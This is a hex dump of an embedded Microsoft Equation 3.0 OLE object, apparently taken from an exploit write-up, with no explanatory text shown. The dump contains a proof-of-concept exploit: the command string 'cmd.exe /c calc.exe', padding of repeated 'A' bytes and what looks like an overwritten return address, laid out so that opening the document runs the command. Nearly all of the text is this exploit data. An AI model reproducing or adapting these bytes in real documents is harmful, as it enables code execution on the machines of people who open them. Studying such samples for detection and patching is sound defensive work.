 *
00000840  01 00 fe ff 03 0a 00 00  ff ff ff ff 02 ce 02 00  |................|
00000850  00 00 00 00 c0 00 00 00  00 00 00 46 17 00 00 00  |...........F....|
00000860  4d 69 63 72 6f 73 6f 66  74 20 45 71 75 61 74 69  |Microsoft Equati|
00000870  6f 6e 20 33 2e 30 00 0c  00 00 00 44 53 20 45 71  |on 3.0.....DS Eq|
00000880  75 61 74 69 6f 6e 00 0b  00 00 00 45 71 75 61 74  |uation.....Equat|
00000890  69 6f 6e 2e 33 00 f4 39  b2 71 00 00 00 00 00 00  |ion.3..9.q......|
000008a0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
000008c0  00 00 03 00 04 00 00 00  00 00 00 00 00 00 00 00  |................|
000008d0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00000900  1c 00 00 00 02 00 9e c4  a9 00 00 00 00 00 00 00  |................|
00000910  c8 a7 5c 00 c4 ee 5b 00  00 00 00 00 03 01 01 03  |..\...[.........|
00000920  0a 0a 01 08 5a 5a 63 6d  64 2e 65 78 65 20 2f 63  |....ZZcmd.exe /c|
00000930  20 63 61 6c 63 2e 65 78  65 20 41 41 41 41 41 41  | calc.exe AAAAAA|
00000940  41 41 41 41 41 41 41 41  41 41 41 41 41 41 41 41  |AAAAAAAAAAAAAAAA|
00000950  41 41 12 0c 43 00 00 00  00 00 00 00 00 00 00 00  |AA..C...........|
00000960  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00000a00  45 00 71 00 75 00 61 00  74 00 69 00 6f 00 6e 00  |E.q.u.a.t.i.o.n.|
00000a10  20 00 4e 00 61 00 74 00  69 00 76 00 65 00 00 00  | .N.a.t.i.v.e...|
00000a20  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*